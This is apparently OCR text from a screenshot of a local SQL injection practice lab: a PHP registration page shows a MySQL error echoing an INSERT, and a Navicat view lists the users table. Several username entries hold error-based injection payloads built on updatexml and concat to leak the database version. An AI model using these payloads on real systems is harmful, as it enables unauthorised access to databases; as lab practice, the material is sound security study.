 第一个
33:10
192.168.1.4:82/sqli/register.php
BUUCTF在线评测
我的简历 - 个人会员中心 - 骑士
CEYE - Monitor service for secu
不安全
192.168.1.4:82/sqli/register.php
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in D:\phpstudy_pro\WWW\demo01\sqli\register.php on line 16 Call Stack: 0.0001 376232 1. {main}()
D:\phpstudy_pro\WWW\demo01\sqli\register.php:0 0.0017 391440 2. mysqli_num_rows(false) D:\phpstudy_pro\WWW\demo01\sqli\register.php:16 INSERT INTO users (username, password) VALUES ('xiai' and
updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#', '11111111')Registration failed!
users @demo01 (localhost) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
登录
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
对象 users @demo01 (localhost) - 表 * 无标题 - 查询
开始事务 文本 筛选 排序 导入 导出
localhost
74cms
demo
demo01
表
视图
函数
查询
备份
demo123
demo0521
dz35
information_schema
kkcms
kkcmsx
mysql
performance_schema
sys
ultrax
xhcms
xhcmsx
zblog
zblog0519
zzzcms
x
vpc4-mssql
vpc-sql
username password
xiaodi 123456
xiaodi' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)# 13213213
admin 111111
admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)# 123456
admin and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1) dsadsad
admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)# $password
admin and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1) dasdasdsa
xiai and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1) 11111111
users
行
2
引擎
MyISAM
自动递增
0
行格式
Dynamic
修改日期
2023-05-30 16:00:40
创建日期
2023-05-30 15:20:21
检查时间
--
索引长度
1.00 KB (1,024)
数据长度
100 bytes (100)
最大数据长度
1
SELECT * FROM `demo01`.`users` LIMIT 0,1000
第 8 条记录 (共 8 条) 于第 1 页
英
20:52
2023-05-30